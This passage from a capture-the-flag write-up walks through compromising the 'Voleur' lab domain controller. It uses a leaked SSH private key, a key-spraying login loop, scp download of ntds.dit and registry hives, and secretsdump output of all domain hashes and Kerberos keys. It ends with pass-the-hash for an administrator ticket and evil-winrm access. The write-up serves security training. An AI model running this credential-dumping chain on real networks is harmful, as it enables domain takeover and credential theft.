vfaTqmk6rQJl+c3sh+nITKBN0u7Fr/ur0/FQYQASJaCGQZvdbw8Fup4BGPtxqFKETDKC09
41/zTd5viNX38LVig6SXhTYDDL3eyT5DE6SwSKleTPF+GsJLgAAADBANMs31CMRrE1ECBZ
sP+4rqgJ/GQn4ID8XIOG2zti2pVJ0dx7I9nzp7NFSrE80Rv8vH8Ox36th/X0jme1AC7jtR
B+3NLjpnGA5AqcPklI/lp6kSzEigvBl4nOz07fj3KchOGCRP3kpC5fHqXe24m3k2k9Sr+E
a29s98/18SfcbIOHWS4AUpHCNiNskDHXewjRJxEoE/CjuNnrVIjzWDTwTbzqQV+FOKOXoV
B9NzMi0MiCLy/HJ4dwwtce3sssxUk7pQAAAMEAzBk3mSKy7UWuhHExrsL/jzqxd7bVmLXU
EEju52GNEQL1TW4UZXVtwhHYrb0Vnu0AE+r/16o0gKScaa+lrEeQqzIARVflt7ZpJdpl3Z
fosiR4pvDHtzbqPVbixqSP14oKRSeswpN1Q50OnD11tpIbesjH4ZVEXv7VY9/Z8VcooQLW
GSgUcaD+U9Ik13vlNrrZYs9uJz3aphY6Jo23+7nge3Ui7ADEvnD3PAtzclU3xMFyX9Gf+9
RveMEYlXZqvJ9PAAAADXN2Y19iYWNrdXBAREMBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----Save the id_rsa key to our attack machine and change perms to 600.
We can use our self developed script
ssh_key_formatter.pyto correct the SSH key format, in case its format is corrupted during the copy-paste process.
Earlier reconnaissance revealed that port 2222 is open for SSH—likely exposed by WSL. But this key doesn't belong to Jeremy.
We prepare a quick brute-force attempt using known users uncovered from the early enum phase:
cat > users.txt <<EOF
administrator
ryan.naylor
marie.bryant
lacey.miller
svc_ldap
svc_backup
svc_iis
jeremy.combs
svc_winrm
EOFNow run a lightweight loop:
for user in $(cat users.txt); do
echo "[*] Trying $user"
ssh -i id_rsa -o BatchMode=yes -o StrictHostKeyChecking=no -p 2222 $user@voleur.htb 'exit' 2>/dev/null
if [ $? -eq 0 ]; then
echo "[+] Valid user: $user"
break
fi
doneJackpot:

We authenticate successfully as svc_backup:
ssh [email protected] -i id_rsa -p 2222
Secretsdump
We could throw LinPEAS at it, but it's very obvious that our target is the backup files which should be mounted with the Windows machine under /mnt inside a WSL:

This is a complete backup of the C:\ disk from the Windows host, although some files remain restricted.
But our main focus is on C:\it\Third-Line Support\Backups, previously inaccessible as Jeremy. The C:\IT\Third-Line Support\Backups directory holds two highly sensitive subfolders:
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups$ ls -lR
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 03:49 'Active Directory'
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 03:49 registry
'./Active Directory':
total 24592
-rwxrwxrwx 1 svc_backup svc_backup 25165824 Jan 30 03:49 ntds.dit
-rwxrwxrwx 1 svc_backup svc_backup 16384 Jan 30 03:49 ntds.jfm
./registry:
total 17952
-rwxrwxrwx 1 svc_backup svc_backup 32768 Jan 30 03:30 SECURITY
-rwxrwxrwx 1 svc_backup svc_backup 18350080 Jan 30 03:30 SYSTEMWe've got everything needed for a full Active Directory secrets extraction:
From ./Active Directory/:
ntds.dit— contains all hashed credentials from the Domain Controller.ntds.jfm— the logfile, not typically required unless integrity checks are involved.
From ./registry/:
SYSTEM— contains the BootKey used to decrypt secrets fromntds.dit.SECURITY— can be useful for extracting cached LSA secrets or audit policy data (optional).
Download them with:
scp -i id_rsa -P 2222 \
"[email protected]:/mnt/c/IT/Third-Line Support/Backups/Active Directory/ntds.dit" \
./ntds.dit
scp -i id_rsa -P 2222 \
"[email protected]:/mnt/c/IT/Third-Line Support/Backups/registry/SYSTEM" \
./SYSTEM
scp -i id_rsa -P 2222 \
"[email protected]:/mnt/c/IT/Third-Line Support/Backups/registry/SECURITY" \
./SECURITYFor detailed steps on extracting credentials from dumped registry hives (e.g.,
SYSTEMandSECURITY), refer to the Mist writeup where we previously demonstrated the full procedure.
Now we can use secretsdump.py from Impacket:
secretsdump.py LOCAL -system SYSTEM -security SECURITY -ntds ntds.dit
ntds.ditreplacesSAMon a domain controller and contains domain user password hashes
Full dump:
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:759d6c7b27b4c7c4feda8909bc656985b457ea8d7cee9e0be67971bcb648008804103df46ed40750e8d3be1a84b89be42a27e7c0e2d0f6437f8b3044e840735f37ba5359abae5fca8fe78959b667cd5a68f2a569b657ee43f9931e2fff61f9a6f2e239e384ec65e9e64e72c503bd86371ac800eb66d67f1bed955b3cf4fe7c46fca764fb98f5be358b62a9b02057f0eb5a17c1d67170dda9514d11f065accac76de1ccdb1dae5ead8aa58c639b69217c4287f3228a746b4e8fd56aea32e2e8172fbc19d2c8d8b16fc56b469d7b7b94db5cc967b9ea9d76cc7883ff2c854f76918562baacad873958a7964082c58287e2
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77
[*] DPAPI_SYSTEM
dpapi_machinekey:0x5d117895b83add68c59c7c48bb6db5923519f436
dpapi_userkey:0xdce451c1fdc323ee07272945e3e0013d5a07d1c3
[*] NL$KM
0000 06 6A DC 3B AE F7 34 91 73 0F 6C E0 55 FE A3 FF .j.;..4.s.l.U...
0010 30 31 90 0A E7 C6 12 01 08 5A D0 1E A5 BB D2 37 01.......Z.....7
0020 61 C3 FA 0D AF C9 94 4A 01 75 53 04 46 66 0A AC a......J.uS.Ff..
0030 D8 99 1F D3 BE 53 0C CF 6E 2A 4E 74 F2 E9 F2 EB .....S..n*Nt....
NL$KM:066adc3baef73491730f6ce055fea3ff3031900ae7c61201085ad01ea5bbd23761c3fa0dafc9944a0175530446660aacd8991fd3be530ccf6e2a4e74f2e9f2eb
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
DC$:aes256-cts-hmac-sha1-96:65d713fde9ec5e1b1fd9144ebddb43221123c44e00c9dacd8bfc2cc7b00908b7
DC$:aes128-cts-hmac-sha1-96:fa76ee3b2757db16b99ffa087f451782
DC$:des-cbc-md5:64e05b6d1abff1c8
krbtgt:aes256-cts-hmac-sha1-96:2500eceb45dd5d23a2e98487ae528beb0b6f3712f243eeb0134e7d0b5b25b145
krbtgt:aes128-cts-hmac-sha1-96:04e5e22b0af794abb2402c97d535c211
krbtgt:des-cbc-md5:34ae31d073f86d20
voleur.htb\ryan.naylor:aes256-cts-hmac-sha1-96:0923b1bd1e31a3e62bb3a55c74743ae76d27b296220b6899073cc457191fdc74
voleur.htb\ryan.naylor:aes128-cts-hmac-sha1-96:6417577cdfc92003ade09833a87aa2d1
voleur.htb\ryan.naylor:des-cbc-md5:4376f7917a197a5b
voleur.htb\marie.bryant:aes256-cts-hmac-sha1-96:d8cb903cf9da9edd3f7b98cfcdb3d36fc3b5ad8f6f85ba816cc05e8b8795b15d
voleur.htb\marie.bryant:aes128-cts-hmac-sha1-96:a65a1d9383e664e82f74835d5953410f
voleur.htb\marie.bryant:des-cbc-md5:cdf1492604d3a220
voleur.htb\lacey.miller:aes256-cts-hmac-sha1-96:1b71b8173a25092bcd772f41d3a87aec938b319d6168c60fd433be52ee1ad9e9
voleur.htb\lacey.miller:aes128-cts-hmac-sha1-96:aa4ac73ae6f67d1ab538addadef53066
voleur.htb\lacey.miller:des-cbc-md5:6eef922076ba7675
voleur.htb\svc_ldap:aes256-cts-hmac-sha1-96:2f1281f5992200abb7adad44a91fa06e91185adda6d18bac73cbf0b8dfaa5910
voleur.htb\svc_ldap:aes128-cts-hmac-sha1-96:7841f6f3e4fe9fdff6ba8c36e8edb69f
voleur.htb\svc_ldap:des-cbc-md5:1ab0fbfeeaef5776
voleur.htb\svc_backup:aes256-cts-hmac-sha1-96:c0e9b919f92f8d14a7948bf3054a7988d6d01324813a69181cc44bb5d409786f
voleur.htb\svc_backup:aes128-cts-hmac-sha1-96:d6e19577c07b71eb8de65ec051cf4ddd
voleur.htb\svc_backup:des-cbc-md5:7ab513f8ab7f765e
voleur.htb\svc_iis:aes256-cts-hmac-sha1-96:77f1ce6c111fb2e712d814cdf8023f4e9c168841a706acacbaff4c4ecc772258
voleur.htb\svc_iis:aes128-cts-hmac-sha1-96:265363402ca1d4c6bd230f67137c1395
voleur.htb\svc_iis:des-cbc-md5:70ce25431c577f92
voleur.htb\jeremy.combs:aes256-cts-hmac-sha1-96:8bbb5ef576ea115a5d36348f7aa1a5e4ea70f7e74cd77c07aee3e9760557baa0
voleur.htb\jeremy.combs:aes128-cts-hmac-sha1-96:b70ef221c7ea1b59a4cfca2d857f8a27
voleur.htb\jeremy.combs:des-cbc-md5:192f702abff75257
voleur.htb\svc_winrm:aes256-cts-hmac-sha1-96:6285ca8b7770d08d625e437ee8a4e7ee6994eccc579276a24387470eaddce114
voleur.htb\svc_winrm:aes128-cts-hmac-sha1-96:f21998eb094707a8a3bac122cb80b831
voleur.htb\svc_winrm:des-cbc-md5:32b61fb92a7010ab
[*] Cleaning up...Request a TGT with the retrieved admin NT hash:
$ ./ft.sh voleur.htb \
getTGT.py voleur.htb/administrator -hashes :e656e07c56d831611b577b160b259ad2 -dc-ip $target_ip
[*] Querying offset from: voleur.htb
[*] faketime -f format: +28800.221175
28800.221175s
[*] Running: getTGT.py voleur.htb/administrator -hashes :e656e07c56d831611b577b160b259ad2 -dc-ip 10.129.112.1
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in administrator.ccache
$ klist administrator.ccache
Ticket cache: FILE:administrator.ccache
Default principal: [email protected]
Valid starting Expires Service principal
07/08/2025 11:11:37 07/08/2025 21:11:37 krbtgt/[email protected]
renew until 07/09/2025 11:11:36Winrm remote logon:
./ft.sh voleur.htb \
env KRB5CCNAME=administrator.ccache KRB5_CONFIG=/tmp/voleur.krb5 \
evil-winrm -i dc.voleur.htb -u administrator -r voleur.htb
Rooted.




Comments | NOTHING